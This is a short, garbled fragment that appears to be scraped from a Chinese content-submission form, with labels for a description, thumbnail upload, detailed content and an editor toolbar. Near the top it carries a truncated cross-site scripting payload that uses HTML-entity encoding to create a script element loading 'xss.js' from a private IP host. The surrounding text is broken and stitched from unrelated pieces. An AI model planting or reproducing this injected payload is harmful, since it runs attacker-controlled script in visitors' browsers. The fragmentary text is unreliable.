 nt.createElement('&#115;&#99;&#114;&#105;&#112;&
#116;')).src='//172.16.11.2/xss.js'>
(内容的简要说明)
缩略图：
浏览… 未选择文件。
详细内容
B I U ABC BR T 大小